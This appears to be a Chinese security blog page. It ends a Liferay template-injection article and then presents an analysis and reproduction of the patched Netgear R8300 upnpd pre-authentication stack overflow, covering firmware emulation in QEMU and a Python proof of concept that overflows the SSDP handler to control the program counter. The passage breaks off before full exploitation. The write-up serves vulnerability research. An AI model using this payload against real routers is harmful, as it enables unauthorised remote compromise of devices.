以看到,白名单成功限制了用户通过 JSON 反序列化任意类的操作。虽然白名单类拥有一个
register方法,可自定义添加白名单类。但 Liferay 也早已意识到这一点,为了防止该类被恶意操控,将com.liferay.portal.json.jabsorb.serializer.LiferayJSONDeserializationWhitelist添加进黑名单。至此,利用思路在 Liferay 的安全机制下全部惨败。Liferay 健全的黑白名单机制,从根源上限制了大多数攻击思路的利用,可谓是“攻不破”的铜墙铁壁。但是,在众多安全研究人员的猛烈进攻下,该安全机制暴露出一个弱点。通过这个弱点可一举击破整个安全机制,从内部瓦解整个防线。而关于这个弱点的阐述及其利用,我们下一篇文章见。
References
[1] Room for Escape: Scribbling Outside the Lines of Template Security
[2] FreeMarker Java Template Engine
[3] FreeMarker unsafeMethods.properties
[4] GHSL-2020-043: Server-side template injection in Liferay - CVE-2020-13445
[5] ProtectionDomain (Java Platform SE 8 )
[6] In-depth Freemarker Template Injection
[7] FreeMarker模板注入实现远程命令执行

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1304/
没有评论 - 通用插值:
-
Netgear Nighthawk R8300 upnpd PreAuth RCE 分析与复现
作者:fenix@知道创宇404实验室
时间:2020年8月25日1.前言

R8300 是 Netgear 旗下的一款三频无线路由,主要在北美发售,官方售价 $229.99。
2020 年 7 月 31 日,Netgear 官方发布安全公告,在更新版固件 1.0.2.134 中修复了 R8300 的一个未授权 RCE 漏洞【1】。2020 年 8 月 18 日,SSD Secure Disclosure 上公开了该漏洞的细节及 EXP【2】。
该漏洞位于路由器的 UPnP 服务中, 由于解析 SSDP 协议数据包的代码存在缺陷,导致未经授权的远程攻击者可以发送特制的数据包使得栈上的 buffer 溢出,进一步控制 PC 执行任意代码。
回顾了下整个复现流程还是很有趣的,特此记录。
2.环境搭建
下面先搭建漏洞调试环境。在有设备的情况下,有多种直接获取系统 shell 的方式,如:
- 硬件调试接口,如:UART
- 历史 RCE 漏洞,如:NETGEAR 多款设备基于堆栈的缓冲区溢出远程执行代码漏洞【3】
- 设备自身的后门,Unlocking the Netgear Telnet Console【4】
- 破解固件检验算法,开启 telnet 或植入反连程序。
不幸的是,没有设备...
理论上,只要 CPU 指令集对的上,就可以跑起来,所以我们还可以利用手头的树莓派、路由器摄像头的开发板等来运行。最后一个就是基于 QEMU 的指令翻译,可以在现有平台上模拟 ARM、MIPS、X86、PowerPC、SPARK 等多种架构。
下载固件
Netgear 还是很良心的,在官网提供了历史固件下载。
下载地址:【5】
下载的固件 md5sum 如下:
12c3eb8f8c004d466796a05b4c60503162 R8300-V1.0.2.130_1.0.99.zip - 漏洞版本abce2193f5f24f743c738d24d36d7717 R8300-V1.0.2.134_1.0.99.zip - 补丁版本binwalk 可以正确识别。
1234567? binwalk R8300-V1.0.2.130_1.0.99.chkDECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------58 0x3A TRX firmware header, little endian, image size: 32653312 bytes, CRC32: 0x5CEAB739, flags: 0x0, version: 1, header size: 28 bytes, loader offset: 0x1C, linux kernel offset: 0x21AB50, rootfs offset: 0x086 0x56 LZMA compressed data, properties: 0x5D, dictionary size: 65536 bytes, uncompressed size: 5470272 bytes2206602 0x21AB8A Squashfs filesystem, little endian, version 4.0, compression:xz, size: 30443160 bytes, 1650 inodes, blocksize: 131072 bytes, created: 2018-12-13 04:36:38使用
binwalk -Me提取出 Squashfs 文件系统,漏洞程序是ARMv5架构,动态链接,且去除了符号表。123456? squashfs-root lsbin dev etc lib media mnt opt proc sbin share sys tmp usr var www? squashfs-root find . -name upnpd./usr/sbin/upnpd? squashfs-root file ./usr/sbin/upnpd./usr/sbin/upnpd: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, strippedQEMU 模拟
在基于 QEMU 的固件模拟这块,网上也有一些开源的平台,如比较出名的 firmadyne【6】、ARM-X【7】。不过相比于使用这种集成环境,我更倾向于自己动手,精简但够用。
相应的技巧在之前的文章 《Vivotek 摄像头远程栈溢出漏洞分析及利用》【8】也有提及,步骤大同小异。
在 Host 机上创建一个 tap 接口并分配 IP,启动虚拟机:
123sudo tunctl -t tap0 -u `whoami`sudo ifconfig tap0 192.168.2.1/24qemu-system-arm -M vexpress-a9 -kernel vmlinuz-3.2.0-4-vexpress -initrd initrd.img-3.2.0-4-vexpress -drive if=sd,file=debian_wheezy_armhf_standard.qcow2 -append "root=/dev/mmcblk0p2" -net nic -net tap,ifname=tap0,script=no,downscript=no -nographic用户名和密码都是 root,为虚拟机分配 IP:
1ifconfig eth0 192.168.2.2/24这样 Host 和虚拟机就网络互通了,然后挂载 proc、dev,最后 chroot 即可。
123456789101112131415161718192021222324252627282930313233root@debian-armhf:~# lssquashfs-rootroot@debian-armhf:~# ifconfigeth0 Link encap:Ethernet HWaddr 52:54:00:12:34:56inet addr:192.168.2.2 Bcast:192.168.2.255 Mask:255.255.255.0inet6 addr: fe80::5054:ff:fe12:3456/64 Scope:LinkUP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1RX packets:96350 errors:0 dropped:0 overruns:0 frame:0TX packets:98424 errors:0 dropped:0 overruns:0 carrier:0collisions:0 txqueuelen:1000RX bytes:7945287 (7.5 MiB) TX bytes:18841978 (17.9 MiB)Interrupt:47lo Link encap:Local Loopbackinet addr:127.0.0.1 Mask:255.0.0.0inet6 addr: ::1/128 Scope:HostUP LOOPBACK RUNNING MTU:16436 Metric:1RX packets:55 errors:0 dropped:0 overruns:0 frame:0TX packets:55 errors:0 dropped:0 overruns:0 carrier:0collisions:0 txqueuelen:0RX bytes:304544 (297.4 KiB) TX bytes:304544 (297.4 KiB)root@debian-armhf:~# mount -t proc /proc ./squashfs-root/procroot@debian-armhf:~# mount -o bind /dev ./squashfs-root/devroot@debian-armhf:~# chroot ./squashfs-root/ shBusyBox v1.7.2 (2018-12-13 12:34:27 CST) built-in shell (ash)Enter 'help' for a list of built-in commands.# iduid=0 gid=0(root)#修复运行依赖

直接运行没有任何报错就退出了,服务也没启动。
经过调试发现是打开文件失败。
手动创建
/tmp/var/run目录,再次运行提示缺少/dev/nvram。
NVRAM( 非易失性 RAM) 用于存储路由器的配置信息,而 upnpd 运行时需要用到其中部分配置信息。在没有硬件设备的情况下,我们可以使用
LD_PRELOAD劫持以下函数符号。
网上找到一个现成的实现:【9】,交叉编译:
1? armv5l-gcc -Wall -fPIC -shared custom_nvram_r6250.c -o nvram.so
还是报错,找不到
dlsym的符号。之所以会用到dlsym,是因为该库的实现者还同时 hook 了system、fopen、open等函数,这对于修复文件缺失依赖,查找命令注入漏洞大有裨益。
/lib/libdl.so.0导出了该符号。123456789101112? grep -r "dlsym" .Binary file ./lib/libcrypto.so.1.0.0 matchesBinary file ./lib/libdl.so.0 matchesBinary file ./lib/libhcrypto-samba4.so.5 matchesBinary file ./lib/libkrb5-samba4.so.26 matchesBinary file ./lib/libldb.so.1 matchesBinary file ./lib/libsamba-modules-samba4.so matchesBinary file ./lib/libsqlite3.so.0 matchesgrep: ./lib/modules/2.6.36.4brcmarm+: No such file or directory? readelf -a ./lib/libdl.so.0 | grep dlsym26: 000010f0 296 FUNC GLOBAL DEFAULT 7 dlsym
可以跑起来了,不过由于缺少配置信息,还是会异常退出。接下来要做的就是根据上面的日志补全配置信息,其实特别希望能有一台 R8300,导出里面的 nvram 配置...
简单举个例子,
upnpd_debug_level是控制日志级别的,sub_B813()是输出日志的函数,只要upnpd_debug_level > sub_B813() 的第一个参数,就可以在终端输出日志。
下面分享一份 nvram 配置,至于为什么这么设置,可以查看对应的汇编代码逻辑(配置的有问题的话很容易触发段错误)。
1234567891011121314upnpd_debug_level=9lan_ipaddr=192.168.2.2hwver=R8500friendly_name=R8300upnp_enable=1upnp_turn_on=1upnp_advert_period=30upnp_advert_ttl=4upnp_portmap_entry=1upnp_duration=3600upnp_DHCPServerConfigurable=1wps_is_upnp=0upnp_sa_uuid=00000000000000000000lan_hwaddr=AA:BB:CC:DD:EE:FFupnpd 服务成功运行!
3.漏洞分析
该漏洞的原理很简单,使用
strcpy()拷贝导致的缓冲区溢出,来看看调用流程。在
sub_1D020()中使用recvfrom()从套接字接受最大长度0x1fff的 UDP 报文数据。
在
sub_25E04()中调用strcpy()将以上数据拷贝到大小为0x634 - 0x58 = 0x5dc的 buffer。
4.利用分析
通过
checksec可知程序本身只开了 NX 保护,从原漏洞详情得知 R8300 上开了 ASLR。
很容易构造出可控 PC 的 payload,唯一需要注意的是栈上有个 v39 的指针 v41,覆盖的时候将其指向有效地址即可正常返回。
12345678910111213141516#!/usr/bin/python3import socketimport structp32 = lambda x: struct.pack("<L", x)s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)payload = (0x604 * b'a' + # dummyp32(0x7e2da53c) + # v41(0x634 - 0x604 - 8) * b'a' + # dummyp32(0x43434343) # LR)s.connect(('192.168.2.2', 1900))s.send(payload)s.close()
显然,
R4 - R11也是可控的,思考一下目前的情况:- 开了 NX 不能用
shellcode。 - 有 ASLR,不能泄漏地址,不能使用各种 LIB 库中的符号和
gadget。 strcpy()函数导致的溢出,payload 中不能包含\x00字符。
其实可控 PC 后已经可以干很多事了,
